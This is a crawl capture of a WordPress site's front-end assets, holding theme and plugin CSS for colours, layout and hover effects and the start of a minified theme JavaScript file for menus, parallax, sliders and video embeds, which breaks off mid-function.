txtrvslidein1{0.00%{margin-left:-1000px}20%{margin-left:-1000px}30%{margin-left:0px}100%{margin-left:0px}}


--- FILE ---
content_type: text/css
request_url: https://sassi.bz/wp-content/plugins/dp-ex-shortcodes/css/style/shortcodes/txtul.css?ver=1.5.3.5
body_size: 96
content:
.dp_sc_txtul{-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.dp_sc_txtul{background-position:0 100%;background-repeat:no-repeat}.dp_sc_txtul.hoverfx:hover{background-size:100% 100% !important}


--- FILE ---
content_type: text/css
request_url: https://sassi.bz/wp-content/themes/dp-infinitii/css/wp-blocks.css?ver=1.1.4.1
body_size: -14
content:
.alignfull{width:100vw;max-width:100%;min-width:1260px}.alignwide{width:100%;max-width:860px}


--- FILE ---
content_type: text/css
request_url: https://sassi.bz/wp-content/uploads/digipress/infinitii/css/visual-custom.css?ver=20250810071015
body_size: 4028
content:
@charset "utf-8";:root{--header-bar-link-color:#ffffff;--header-bar-link-color-8p:rgba(255,255, 255,.08);--header-bar-link-color-34p:rgba(255,255, 255,.34);--header-bar-bg-color:#001316;--base-font-color:#ffffff;--base-font-color-8p:rgba(255,255, 255,.08);--base-font-color-34p:rgba(255,255, 255,.34);--container-bg-color:#000b0c;--primary-color:#ffffff;}body,#gotop.pc i::before,#gotop.pc i::after,.label::after{background-color:#000b0c;}.hd-title *,.hd-title a:hover,.sl-content .title,.swiper-slide .sl-content .title,.swiper-slide .sl-content .title a,.separate_titles_code .separate_title,.plx_title,#banner_title *,#banner_roll_title *,.ct-whole .hd-title *,.ct-whole .sub-title,.nav_to_paged,.loop-title,.loop-title *,.loop-title a:hover,.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6,.entry h1 *,.entry h2 *,.entry h3 *,.entry h4 *,.entry h5 *,.entry h6 *,.loop-sec-header h1 *,.inside-title *,#reply-title *,.wd-title *{font-weight:700;}.entry,.dp_text_widget,.textwidget{font-size:16px;}.mb-theme .entry,.mb-theme .dp_text_widget,.mb-theme .textwidget{font-size:15.5px;}.dp-container .entry a,.dp-container .dp_text_widget a,.dp-container .textwidget a{color:#dbd51e;}.dp-container .entry a:hover,.dp-container .dp_text_widget a:hover,.dp-container .textwidget a:hover{color:#aa9283;}.loop-section.normal .loop-article::before,.loop-section.normal .loop-article::after,.loop-article.portfolio.mobile::before,.loop-article.portfolio.mobile::after,.entry ul li::before,.dp_text_widget ul li::before,.textwidget ul li::before,.entry ol li::before,.dp_text_widget ol li::before,.textwidget ol li::before,.dp-container pre,input[type="submit"],button[type="submit"],ul.dp_tab_widget_ul .dp_tab_wd__btn::before,.loop-filter-form .flt-btn.active,.single-nav .nav-arrow,.single_float_div .share-tgl,.single-nav .navlink::before,#dp_breadcrumb_nav li:hover,.dp_arc_wd_tab__ul.tab_design_1 .dp_arc_wd_tab__btn[aria-selected="true"],#gotop.pc,.footer_bar{color:#000b0c;background:#ffffff;background-image:linear-gradient(120deg,#ffffff 0%,rgba(153,153,153,1) 100%);}.dp_arc_wd_tab__ul.tab_design_1 .dp_arc_wd_tab__btn{--arrow-color:rgba(153,153,153,.74);}.dp_arc_wd_tab__ul .dp_arc_wd_tab__btn{--current-color:#ffffff;}.dp_arc_wd_tab__ul.tab_design_2 .dp_arc_wd_tab__btn:hover,.dp_arc_wd_tab__ul.tab_design_2 .dp_arc_wd_tab__btn[aria-selected="true"]{background-color:rgba(255,255,255,.06);}.inside-title::before,.wd-title::before{background-color:#ffffff;}#dp_breadcrumb_nav li{background-color:#000b0c;}#dp_breadcrumb_nav li:hover .nav_title{color:#000b0c;}.inside-title::after,.wd-title::after,.single-nav .desc,.author_info .author_sns a::before,.dp_feed_widget a::before{color:#000b0c;background-color:#ffffff;}.header_bar::before,.global_menu_ul .sub-menu::before,.modal_wrapper.main_menu{color:#ffffff;background-color:#001316;}.global_menu_ul .sub-menu .sub-menu{--sub-menu-bd-color:rgba(255,255,255,.32);}.header_bar.piled_layer::after{background-color:#e6b422;}.global_menu_ul .menu-item .menu-link::before{background-color:#e6b422;}.header_bar,.header_bar a,.modal_wrapper.main_menu,.modal_wrapper.main_menu a{color:#ffffff;}.offcanvas_menu_trigger>span i,.offcanvas_menu_trigger>span::before,.offcanvas_menu_trigger>span::after{background-color:#ffffff;}.global_menu_ul .menu-item>.menu-link,.global_menu_ul .menu-item>.menu-link>*{font-size:13px;}.main_slide_menu .menu-item,.main_slide_menu .menu-item:first-child,.main_slide_menu .menu-item .expand{border-color:rgba(255,255,255,.32);}.offcanvas_menu_area,#hidden-searchform input{background-color:#000000;color:#e6b422;}.offcanvas_menu_ul .menu-item .menu-link::before,.side_panel_open .offcanvas_menu_trigger>span i,.side_panel_open .offcanvas_menu_trigger>span::before,.side_panel_open .offcanvas_menu_trigger>span::after{background-color:#e6b422;}.offcanvas_menu_area a,#hidden-searchform .words-area button.search-btn{color:#e6b422;}#hidden-searchform input::-webkit-input-placeholder{color:#e6b422;}#hidden-searchform input:-ms-input-placeholder{color:#e6b422;}#hidden-searchform .submit-area button.search-btn,.offcanvas_menu_ul .menu-item .expand{color:#e6b422;background:rgba(230,180,34,.18);}#hidden-searchform .preset-words-area a.pword{color:#e6b422;background:rgba(230,180,34,.08);}#hidden-searchform .preset-words-area a.pword:hover{color:#000000;background:#e6b422;}#hidden-searchform.search-form .words-area,.offcanvas_menu_ul .menu-item .sub-menu .menu-item:first-of-type{border-color:rgba(230,180,34,.28);}.header-banner-inner.is-style-carousel{background-color:rgba(255,255,255,.06);}.header-banner-inner.pc,.header-banner-inner.pc a{color:#fff;text-shadow:0 0 16px rgba(0,0,0,.68),0 4px 22px rgba(0,0,0,.72);}.header-banner-inner.mb,.header-banner-inner.mb a{color:#fff;text-shadow:0 .12vh .42vh rgba(0,0,0,.66);}.header-banner-inner .svg_edge,.ct-hd .svg_edge{fill:#000b0c;}#banner_caption::before{background-color:#fff;}.swiper-slide .sl-content.sl-meta::after{border-color:#fff;}.mb-theme #banner_caption::before{background-color:#fff;}.separate_titles_code{color:#ffffff;}.separate_titles_code .date_month,.separate_titles_code .date_day,.separate_titles_code.is-post-slider .connect-line,.separate_titles_code.is-post-slider .accent-ball{background-color:#ffffff;color:#000b0c;}.separate_titles_code.bgimg_layer.style-carousel .separate_title,.separate_titles_code.bgimg_layer.style-carousel .separate_sub_text{text-shadow:1px 1px 0 #000b0c, -1px -1px 0 #000b0c, 1px 0px 0 #000b0c, -1px 0px 0 #000b0c, 0px 1px 0 #000b0c, 0px -1px 0 #000b0c;}.hd_slider:not(.mb) .swiper-slide::before{background-color:#202f54;opacity:0.34;}.hd_slider:not(.mb) .swiper-slide:hover::before,.hd_slider:not(.mb):not(.style-fade):not(.style-horizontal):not(.style-vertical):not(.style-cube):not(.style-split) .swiper-slide.swiper-slide-active::before{opacity:0.085;}.header-banner-inner.mb .figure_img::before{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background-color:rgba(32,47,84,0.34);}.hd_slider .swiper-slide .sl-media::after,.header-banner-inner.pc .figure_img::after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:2;background:url([data-uri]) repeat;opacity:0.53;}.ct-whole.bgimg::after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;background:url([data-uri]) repeat;opacity:0.18;}.pc .ct-whole{padding-top:12vh;padding-bottom:13vh;}.pc .ct-whole.not-home{padding-top:calc(12vh + 178px);}.pc .ct-whole.not-home{padding-bottom:calc(13vh + 4vw);}.mb-theme .ct-whole{padding-top:6vh;padding-bottom:6vh;}.mb-theme.not-home .ct-whole{padding-bottom:6vh;}.ct-whole.bgimg::before{opacity:.52;background-color:#000;}.dp-container,.dp-container a,.search-form .words-area button.search-btn,button{color:#ffffff;}.dp-container::before{background-image:url(https://sassi.bz/wp-content/uploads/2021/07/076.jpg);background-size:cover;background-position:center;;}.dp-container::after{background-color:var(--bg-color,#000b0c);opacity:0.96;}.author_img::before,.footer_bar::before{background-image:linear-gradient(135deg, #ffffff 0%,#ffffff 100%);}.loop-filter-form .flt-btn,.recent_entries .loop-share-num{border-color:rgba(255,255,255,.38);}.loop-section.normal:not(.mobile) .loop-col.one{box-shadow:0 0 0 1px, 8px 8px 0 #ffffff;}.loop-section.normal.mobile .loop-col.one{box-shadow:0 0 0 1px, 4px 4px 0 #ffffff;}.loop-section.portfolio.two:not(.mobile) .loop-article-content,.loop-section.normal-mag .loop-article-content,.loop-section.normal-mag .loop-c-block,.loop-section.normal-mag .meta-title,.loop-section.normal.mobile .loop-article{background-color:rgba(0,11, 12,1);}.loop-excerpt::after{background-image:linear-gradient(rgba(0,11, 12,0) 0%,rgba(0,11, 12,1) 100%);}.dp-container .entry a{font-weight:normal;text-decoration:none;}.dp-container .entry a:hover{text-decoration:underline;}.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6{font-weight:normal;font-style:normal;}input[type="checkbox"]:checked,input[type="radio"]:checked{background-color:#ffffff;}select,.search-form .words-area,.search-form input.search-field{color:#ffffff;border-color:rgba(255,255,255,.32);}input::placeholder{color:#ffffff;}input::-webkit-input-placeholder{color:#ffffff;}input::-ms-input-placeholder{color:#ffffff;}input.gsc-input{background-color:#000b0c!important;}#hd_searchform input.gsc-input{background-color:#000b0c!important;}td.gsc-search-button{color:#ffffff!important;}#hd_searchform td.gsc-search-button::before{color:#ffffff;}#hd_searchform td.gsc-search-button{color:#ffffff!important;}.dp_toc_container{border-color:rgba(255, 255, 255,.1);background:#000b0c;}.dp_toc_container::before{background:rgba(255, 255, 255,.04);}.dp_toc_container ul.dp_toc_ul{border-color:rgba(255, 255, 255,.14);}.dp_toc_container p.toc_title_block>span::before,.dp_toc_container ul.dp_toc_ul>li::before{background:rgba(255, 255, 255,.14);}.dp_toc_container ul.dp_toc_ul li a,.dp_toc_container ul.dp_toc_ul li a:hover,.dp_toc_container ul.dp_toc_ul>li li::before{color:#ffffff;}.flw_box.tw{background-color:rgba(255, 255, 255,.12);}.dp-container dt,.dp-container table th,.entry .wp-caption,#wp-calendar caption,#wp-calendar th,#wp-calendar td,.author_info{background-color:rgba(255,255,255,.04);}.search-form .preset-words-area a.pword,.dp_comment_list_section ul.children{background-color:rgba(255,255,255,.06);}.search-form .preset-words-area a.pword:hover{color:#000b0c;background-color:#ffffff;}#wp-calendar tbody td#today{background-color:rgba(255,255,255, .16);}.loop-section.news .meta-cat{background-color:rgba(0,11,12,.7);}.btn:not([class*=" btn-"])::after,.label:not([class*=" label-"]),.page-shutter,.ct-whole:not([class*=" term-color"]),.swiper-slide .sl-content.sl-meta::before,.separate_date .date-wrap,.loop-section.portfolio.two .loop-table.forward,.loop-section.portfolio.two .loop-post-thumb::after,.loop-section.news .loop-article::after,.loop-section .more-link a,.author_info .author_sns a::after,.author_info .author_desc::before,.dp_feed_widget a::after,.nav_to_paged a,.more-entry-link a,.dp-pagenavi a,.dp-pagenavi .page-numbers,.dp-pagenavi .current,.dp_comment_list_section li.comment::after,.dp_comment_list_section li.trackback::after,.dp_comment_list_section li.pingback::after,.dp_related_posts.vertical li::after,.recent_entries a.item-link::after,.widget_nav_menu li a::after,.widget_pages li a::after,.widget_categories li a::after,.widget_categories .cat-item .count,#wp-calendar tbody td a::before,.rank_label.has_thumb{background:#ffffff;background-image:linear-gradient(135deg,#ffffff 0%,rgba(153,153,153,1) 100%);}.dp-pagenavi a,.dp-pagenavi a.page-numbers,.dp-pagenavi a.page-numbers:hover,.dp-pagenavi .current{color:#000b0c;}.meta-cat .cat-link::before{background-color:#ffffff;}.loop-section .more-link a span,.author_info .author_sns a span,.dp_feed_widget a span,.nav_to_paged a span,.more-entry-link a span{color:#000b0c;}.loop-bg::before{background-image:linear-gradient(transparent,rgba(255,255,255,.62), #ffffff);}.loop-bg.gradient-bg::before{background-image:linear-gradient(transparent,#ffffff,#ffffff);}.separate_date .date-wrap{--date-box-shadow-color:rgba(255,255,255,.42);}ul.recent_entries .loop-share-num{background-color:rgba(255,255,255,.06);}hr{border-color:rgba(255,255,255,.34);}.dp_role_tab_list{--text-color:#ffffff;--border-color1:rgba(255,255,255,.4);--border-color2:rgba(255,255,255,.28);}.dp_role_tab_list__btn.dp_tab_wd__btn{--box-shadow-color:rgba(255,255,255,.4);--text-shadow-color:#000b0c;}.dp_comment_list_section li.depth-1{--border-color:rgba(255,255,255,.34);}address{border-color:#ffffff;}#switch_comment_type li.active_tab{--active-color:#ffffff;}.dp-container table th,.dp-container table td,.dp-container dl,.dp-container dt,.dp-container dd,.loop-section.mobile .loop-excerpt,.loop-section.news .loop-article,ul.recent_entries a.item-link,.widget_nav_menu li a,.widget_pages li a,.widget_categories li a,.entry .wp-caption,.dp_comment_list_section.as-wdgt li,.dp_text_widget .wp-caption,.textwidget .wp-caption,#switch_comment_type,#comment-author,#comment-email,#comment-url,#comment-comment{border-color:rgba(255,255,255,.2);}.dp_comment_list_section ul.children::before{border-color:transparent transparent rgba(255,255,255,.06) transparent;}.entry ul li::before,.dp_text_widget ul li::before,.textwidget ul li::before{border:3px solid rgba(0,11,12,.64);}.entry h1,.entry h2,.entry h3,.entry h4,.entry h5,.entry h6,.dp_text_widget h1,.dp_text_widget h2,.dp_text_widget h3,.dp_text_widget h4,.dp_text_widget h5,.dp_text_widget h6,.textwidget h1,.textwidget h2,.textwidget h3,.textwidget h4,.textwidget h5,.textwidget h6{background-image:repeating-linear-gradient(0deg,transparent,transparent 2px,rgba(255,255,255,.12) 2px,rgba(255,255,255,.12) 3px);}.tagcloud a:hover{color:#000b0c;background-color:#ffffff;border-color:#ffffff;}span.v_sub_menu_btn{background-color:rgba(255,255,255,.04);}.dp-container blockquote,.dp-container q{background-color:rgba(255,255,255,.04);border:1px solid rgba(255,255,255,.08);}.dp-container code{background-color:rgba(255,255,255,.05);border:1px solid rgba(255,255,255, .48);}.dp-container blockquote::before,.dp-container blockquote::after,.loop-media-icon.cat-bg i::before,.loop-section.normal-mag .loop-title a::before{color:#ffffff;}.wow{visibility:hidden}.footer::before{background-image:url('https://sassi.bz/wp-content/uploads/2021/07/003-2.jpg');}.footer,.footer::after{color:#ffffff;background-color:#3d2d2d;}.footer .svg_edge{fill:#3d2d2d;}.footer_menu_ul.mb-theme .menu-item{border-color:rgba(255,255,255,.2);}.footer{--divider-shadow-color:rgba(255,255,255,.16);}.footer .inside-title::before,.footer .wd-title::before,.footer .search-form .preset-words-area a.pword,.footer span.v_sub_menu_btn{background-color:rgba(255,255,255,.16);}.footer a,.footer button{color:#ffffff;}.footer a:hover{color:#ffffff;}.footer .more-entry-link a{border-color:#ffffff;color:#ffffff;}.footer-widget-content .widget-area .widget-box:not(:last-of-type),.footer .dp_comment_list_section.as-wdgt li,.footer .loop-filter-form .flt-btn,.footer .recent_entries .loop-share-num,.footer ul.recent_entries a.item-link,.footer .loop-section.news .loop-article,.footer .widget_nav_menu li a,.footer .widget_pages li a,.footer .widget_categories li a,.footer select,.footer .search-form .words-area{color:#ffffff;border-color:rgba(255,255,255,.38);}.footer .search-form input.search-field,.footer .search-form .words-area button.search-btn{color:#ffffff;}.footer input::placeholder{color:#ffffff;}.footer input::-webkit-input-placeholder{color:#ffffff;}.footer input::-ms-input-placeholder{color:#ffffff;}.footer .tagcloud a:hover,.footer .search-form .preset-words-area a.pword:hover{color:#3d2d2d;background-color:#ffffff;border-color:#ffffff;}.footer .inside-title::before,.footer .wd-title::before,.footer input[type="submit"],.footer button[type="submit"],.footer ul.dp_tab_widget_ul .dp_tab_wd__btn::before,.footer .loop-filter-form .flt-btn.active,.footer #wp-calendar tbody td a::before,.footer .wd-title::before,.footer .wd-title::after,.footer .dp_related_posts.vertical li::after,.footer .recent_entries a.item-link::after,.footer .widget_nav_menu li a::after,.footer .widget_pages li a::after,.footer .widget_categories li a::after{color:#3d2d2d;background:#ffffff;}.footer #wp-calendar caption,.footer #wp-calendar th,.footer #wp-calendar td{background-color:rgba(255,255,255,.04);}.footer #wp-calendar tbody td#today{background-color:rgba(255,255,255,.14);}.footer .cat-item .count{color:#3d2d2d;background-color:rgba(255,255,255,.5);}.footer .dp_role_tab_list{--text-color:#ffffff;--border-color1:rgba(255,255,255,.4);--border-color2:rgba(255,255,255,.28);}.footer .dp_role_tab_list__btn.dp_tab_wd__btn{--box-shadow-color:rgba(255,255,255,.4);--text-shadow-color:#3d2d2d;}.ftbar_btn, .ftbar_btn a{color:#000b0c;}.btn:not([class*="btn-"]){border-color:#ffffff;color:#ffffff;}.footer .label::after{background-color:#3d2d2d;}.wpcf7 input[type="submit"] {width:100%;padding:15px;border-radius:10px;-webkit-border-radius: 10px;  -moz-border-radius: 10px;border: none;box-shadow: 0 3px 0 #ddd;background: #ffff;transition: 0.3s;}.wpcf7-submit:hover {background:#98dd6c;transform: translate3d(0px, 3px, 1px);-webkit-transform: translate3d(0px, 3px, 1px);-moz-transform: translate3d(0px, 3px, 1px);}

--- FILE ---
content_type: application/javascript
request_url: https://sassi.bz/wp-content/themes/dp-infinitii/inc/js/main.min.js?ver=20250810071014
body_size: 8919
content:
var j$=jQuery;let thisWindow=j$(window),thisHtml=j$("html"),thisBody=j$("body"),thisUA=window.navigator.userAgent.toLowerCase(),mainContent=document.getElementById("content"),single_article=j$(".single-article"),single_offset_top=single_article[0]?single_article.offset().top:null,single_nav=document.getElementById("single-nav"),single_float=document.getElementById("single_float_div"),sideBarEle=document.getElementById("sidebar"),footerEle=document.getElementById("footer"),fixWidget=j$("#dp_fix_widget"),globalMenu=j$("#global_menu_ul"),headerBar=document.getElementById("header_bar"),dpWrapper=j$("#dp_main_wrapper"),hdBannerInner=document.getElementById("header-banner-inner"),hdBannerInnerHeight=hdBannerInner?hdBannerInner.offsetHeight:null,ctWhole=document.getElementById("ct-whole"),ctWholeHeight=ctWhole?ctWhole.offsetHeight:0,dpGotop=j$("#gotop"),isMqHiddenMenu=null;const pjax_time=200,mqHiddenMenuWidth=940;function dpIsArray(a){return Object.prototype.toString.call(a)==="[object Array]"}function dp_check_user_agent(){if(thisUA.indexOf("msie")!=-1||thisUA.indexOf("trident")!=-1){thisUA="ie"}else{if(thisUA.indexOf("edge")!=-1){thisUA="edge"}else{if(thisUA.indexOf("chrome")!=-1){thisUA="chrome"}else{if(thisUA.indexOf("safari")!=-1){thisUA="safari"}else{if(thisUA.indexOf("firefox")!=-1){thisUA="firefox"}else{if(thisUA.indexOf("opera")!=-1){thisUA="opera"}else{thisUA="unknown"}}}}}}}j$.fn.dpDropDownMenu=function(a){a=j$.extend({speed:200},a||{});this.each(function(){let current=j$(this),current_id=this.getAttribute("id"),current_height=current.height(),now_deep=0;current.find("ul").each(function(){let sub_menu=j$(this),prev_a=sub_menu.prev("a");prev_a.addClass("has_sub").append('<i class="expand next icon-right-open"></i>');sub_menu.prepend('<li class="menu-item goback"><div class="menu-link"><i class="expand prev icon-left-open"></i><span>'+prev_a.find(".menu-title").text()+"</span></div></li>")});current.on("click.ddexpand",".expand.next",function(b){now_deep++;let sub_menu=j$(this).parent(".menu-link").next(".sub-menu");sub_menu.addClass("show");current.css({height:sub_menu.height()+"px",transform:"translateX(-"+now_deep*100+"%)"});return false});current.on("click",".goback",function(){now_deep--;let parent_menu=j$(this).parent("ul"),back_menu=parent_menu.parent("li").parent("ul"),new_height=0;if(current_id===back_menu.attr("id")){new_height=current_height+"px"}else{new_height=back_menu.height()+"px"}parent_menu.removeClass("show");current.css({height:new_height,transform:"translateX(-"+now_deep*100+"%)"});return false});current.on("click","a.menu-link",function(b){thisBody.removeClass("side_panel_open")})})};function dp_rgb_to_hsl(d,c,a){d/=255;c/=255;a/=255;let cmin=Math.min(d,c,a),cmax=Math.max(d,c,a),delta=cmax-cmin,h=0,s=0,l=0;if(delta==0){h=0}else{if(cmax==d){h=((c-a)/delta)%6}else{if(cmax==c){h=(a-d)/delta+2}else{h=(d-c)/delta+4}}}h=Math.round(h*60);if(h<0){h+=360}l=(cmax+cmin)/2;s=delta==0?0:delta/(1-Math.abs(2*l-1));s=+(s*100).toFixed(1);l=+(l*100).toFixed(1);return[h,s,l]}let dpBgColorChangeFrameId;function dp_change_bgcolor_gradually(c,b){if(!c){return}if(!b){return}let container=null;container=document.querySelector(c);if(!container){return}let bgColor=getComputedStyle(container,"::after");bgColor=bgColor.backgroundColor.replace(/[()rgba ]/g,"").split(",");const a=dp_rgb_to_hsl(bgColor[0],bgColor[1],bgColor[2]);window.addEventListener("scroll",function(){cancelAnimationFrame(dpBgColorChangeFrameId);dpBgColorChangeFrameId=window.requestAnimationFrame(function(){let y=(window.scrollY||window.pageYOffset)/100;y=y<0?0:y;const f=a[0]+y*b,j=f,g=a[1],d=a[2];container.style.setProperty("--bg-color","hsl("+j+", "+g+"%, "+d+"%)")})})}if("ontouchstart" in window){document.documentElement.classList.add("touch")}function dp_plx_bgimg_resize(a){let windowH=j$(window).height(),contW=a.offsetWidth,contH=a.offsetHeight,imgW=a.dataset.imgW,imgH=a.dataset.imgH,ratio=imgW/imgH,diff=parseFloat(a.dataset.diff)||240,maxH=contH>windowH?contH:windowH,remainingH=windowH-contH;let rect=a.getBoundingClientRect(),scrollTop=window.pageYOffset||document.documentElement.scrollTop,offsetTop=rect.top+scrollTop;imgH=contH+remainingH+diff;imgW=imgH*ratio;if(contW>imgW){imgW=contW;imgH=imgW/ratio}a.dataset.resizedImgW=imgW;a.dataset.resizedImgH=imgH;a.style.setProperty("--bg-size",imgW+"px "+imgH+"px");return{width:contW,height:contH,offsetTop:offsetTop}}function dp_plx_init(){const a=0.4;j$(".pl_img").each(function(b){let self=this;if(thisHtml.hasClass("touch")){self.classList.add("on-touch-dev")}else{if(thisUA=="safari"){self.classList.add("on-safari")}else{let self=this,jQThis=j$(this),targetPosOT=jQThis.offset().top,targetHeight=jQThis.height(),scrollYStart1=targetPosOT-targetHeight;let selfSizes=dp_plx_bgimg_resize(self);let windowH=thisWindow.height(),moveY,scrollY,windowBottom,currentWindow,orizontalPosition;let selfHeight=selfSizes.height,selfTop=selfSizes.offsetTop,selfBottom=selfTop+selfHeight;let imgW=self.dataset.resizedImgW,imgH=self.dataset.resizedImgH,min=0,max=-imgH+windowH,overflowH=selfHeight<windowH?imgH-selfHeight:imgH-windowH;selfTop=selfTop-overflowH;selfBottom=selfBottom+overflowH;thisWindow.on("scroll",function(c){scrollY=thisWindow.scrollTop();windowBottom=scrollY+windowH;if(windowBottom>selfTop&&scrollY<selfBottom){currentWindow=(scrollY+windowBottom)/2;moveY=Math.floor(min+(max-min)*(currentWindow-selfTop)/(selfBottom-selfTop)),orizontalPosition=self.getAttribute("data-oriz-pos");orizontalPosition=orizontalPosition?orizontalPosition:"50%";self.style.setProperty("--bg-position",orizontalPosition+" "+moveY+"px")}});thisWindow.on("resize",function(c){selfSizes=dp_plx_bgimg_resize(self);selfHeight=selfSizes.height;selfTop=selfSizes.offsetTop;selfBottom=selfTop+selfHeight;windowH=j$(window).height();max=-imgH+windowH;overflowH=selfHeight<windowH?imgH-selfHeight:imgH-windowH;selfTop=selfTop-overflowH;selfBottom=selfBottom+overflowH})}}})}function dp_trigger_plx(){if(!thisHtml.hasClass("touch")){j$(".pl_img").css("background-attachment","fixed");if(thisUA!="safari"){dp_plx_position();thisWindow.off("resize.dpplxpos").on("resize.dpplxpos",dp_plx_position);thisWindow.off("scroll.dpplxpos").on("scroll.dpplxpos",dp_plx_position)}}thisWindow.off("resize.dpplxbgimgresize").on("resize.dpplxbgimgresize",dp_plx_bgimg_resize);dp_plx_bgimg_resize()}function dp_count_shares(){if(thisBody.hasClass("no-sns-count")){return}let isCache=thisBody[0].dataset.ctSnsCache?true:false,cacheTime=thisBody[0].dataset.ctSnsCacheTime||86400000;j$(".ct-shares").dpShareCount({cache:isCache,cacheTime:parseInt(cacheTime),numSelector:".share-num"})}function dp_floating_widget(){if(!sideBarEle||!footerEle||!mainContent||!headerBar){return}if(fixWidget.length===0){return}let fixSidebarHeight=-180,stopY=0,stopElem=(document.getElementById("widget-container-bottom")!==null)?document.getElementById("widget-container-bottom"):footerEle,fixTopY=sideBarEle.offsetHeight+sideBarEle.offsetTop-fixWidget[0].offsetHeight-headerBar.offsetHeight,fixPos=headerBar.offsetHeight-74,visibleHeight=document.documentElement.clientHeight,bottomPos=0,footerHeight=0;if(stopElem){footerHeight=stopElem.offsetHeight+footerEle.offsetHeight+fixSidebarHeight}else{footerHeight=footerEle.offsetHeight+fixSidebarHeight}thisWindow.on("scroll",function(){stopY=thisWindow.scrollTop()+fixWidget.height();if(thisWindow.scrollTop()>fixTopY&&thisWindow.width()>1024){if(stopY>=stopElem.offsetTop){bottomPos=visibleHeight-(stopElem.offsetTop-thisWindow.scrollTop());if((footerHeight>window.innerHeight)&&(sideBarEle.offsetHeight>mainContent.offsetHeight)){fixWidget.css({position:"relative",top:"auto",bottom:"auto"})}else{fixWidget.css({position:"fixed",top:"auto",bottom:bottomPos})}}else{fixWidget.css({position:"fixed",top:fixPos,bottom:"auto"})}}if(thisWindow.scrollTop()<=fixTopY||thisWindow.width()<=1024){fixWidget.css({position:"relative",top:"auto",bottom:"auto"})}})}function dp_switch_cmt_trb(){var d=j$("#trackbacks_div"),b=j$(".commentlist_div"),c=j$("#commentlist_div"),a=j$(".trackbacks_div");c.off("click.switchcom");c.on("click.switchcom",function(){j$(this).addClass("active_tab").removeClass("inactive_tab");d.addClass("inactive_tab").removeClass("active_tab");if(!b.is(":visible")){b.fadeIn()}a.hide()});d.off("click.switchcom");d.on("click.switchcom",function(){j$(this).addClass("active_tab").removeClass("inactive_tab");c.addClass("inactive_tab").removeClass("active_tab");if(!a.is(":visible")){a.fadeIn()}b.hide()})}function dp_vertical_ddlist(){if(!j$(".slider_fx")[0]){return}j$(".widget_categories.slider_fx ul.children, .widget_nav_menu.slider_fx ul.sub-menu, .widget_pages.slider_fx ul.children, .dp_tab_widget.slider_fx .widget_categories ul.children").prev("a").css("padding-right","34px").after('<span class="v_sub_menu_btn icon-plus2"></span>');j$(".v_sub_menu_btn").off("click");j$(".v_sub_menu_btn").on("click",function(){let current=j$(this);current.next("ul:animated").stop();if(current.next("ul").is(":visible")){current.removeClass("open")}else{current.addClass("open")}current.next("ul:not(:animated)").slideToggle(200);return false})}function dp_slider_set_bgimg(a){let img=a.querySelector(".sl-img");if(!img){return}img=img.dataset.slideImg;if(img&&hdBannerInner){hdBannerInner.style.backgroundImage="url("+img+")"}}function dp_resize_embed_player(b,c,a){if(!b&&!c){return}let width=c.offsetWidth,height=c.offsetHeight,iframes=b.getElementsByTagName("iframe"),playerWidth,playerHeight;a=a||16/9;if(!iframes){return}[].forEach.call(iframes,function(d){if(width/a<height){playerWidth=Math.ceil(height*a);d.style.cssText="width:"+playerWidth+"px;height:"+height+"px;top:0;left:"+(width-playerWidth)/2+"px;"}else{playerHeight=Math.ceil(width/a);d.style.cssText="width:"+width+"px;height:"+playerHeight+"px;left:0;top:"+(height-playerHeight)/2+"px;"}})}function dp_slider_play_pause_video(b,a){if(!b){return}let playOnlineVideo={func:function(d,g,f,c){if(c==="vimeo"){if((g!==null&&g>0)&&!f.classList.contains("played")){f.classList.add("played");dp_post_msg_player_api(d,{method:"setCurrentTime",value:g})}dp_post_msg_player_api(d,{method:"setVolume",value:0});dp_post_msg_player_api(d,{method:"play",value:1})}else{if(c==="youtube"){dp_post_msg_player_api(d,{event:"command",func:"mute"});dp_post_msg_player_api(d,{event:"command",func:"playVideo"});if(!f.classList.contains("played")){f.classList.add("played")}}}}};[].forEach.call(b,function(d,c){let slideType=d.getAttribute("class").split(" ")[1],control="pause",startTime=0,player=d.getElementsByClassName("sl-media")[0];if(!player||slideType==="image"){return}startTime=player.dataset.videoStart;if(d.classList.contains("swiper-slide-active")){control="play"}if(slideType==="vimeo"){switch(control){case"play":if(a===0&&!d.classList.contains("played")){let timer=setTimeout(function(){playOnlineVideo.func(player,startTime,d,slideType);clearTimeout(timer)},900)}else{playOnlineVideo.func(player,startTime,d,slideType)}break;case"pause":dp_post_msg_player_api(player,{method:"pause",value:1});break}}else{if(slideType==="youtube"){switch(control){case"play":if(a===0&&!d.classList.contains("played")){let timer=setTimeout(function(){playOnlineVideo.func(player,startTime,d,slideType);clearTimeout(timer)},900)}else{playOnlineVideo.func(player,startTime,d,slideType)}break;case"pause":dp_post_msg_player_api(player,{event:"command",func:"pauseVideo"});break}}else{if(slideType==="video"){if(control==="play"){player.play()}else{player.pause()}}}}})}function dp_post_msg_player_api(a,b){if(a==null||b==null){return}return a.contentWindow.postMessage(JSON.stringify(b),"*")}function dp_toggle_custom_toc(a){let $sel=j$(a);if(!$sel){return}if($sel.hasClass("allow-toggle")){let title=$sel.find(".toc_title_block");title.off("click.toctitle").on("click.toctitle",function(){this.classList.toggle("close-toc")})}let list=$sel.find("a"),top_margin=$sel.attr("data-margin")||0;list.off("click.tocmove").on("click.tocmove",function(){let href=this.getAttribute("href");if(!window.$page){window.$page=j$("body, html")}window.$page.animate({scrollTop:(href=="#"?$page:j$(href)).offset().top-top_margin},400,"swing");return false})}function dp_scrl_reveal(){let plxconf={reset:false,over:"0.8s",move:"80px",easing:"ease-out",mobile:true};window.sr=new scrollReveal(plxconf)}function dp_do_wow_js(){if(thisBody[0].dataset.useWow!=="true"){return}new WOW({offset:60}).init()}function dp_pjax(){let fx1=Barba.BaseTransition.extend({start:function(){Promise.all([this.newContainerLoading,this.shutter(pjax_time)]).then(this.finish.bind(this))},shutter:function(timer){return new Promise(function(resolve){thisBody[0].classList.add("pjax-loading");resolve()})},finish:function(){thisWindow.scrollTop(0);thisBody[0].classList.remove("pjax-loading");this.done()}}),fx2=Barba.BaseTransition.extend({start:function(){Promise.all([this.newContainerLoading,this.before()]).then(this.finish.bind(this))},before:function(){return new 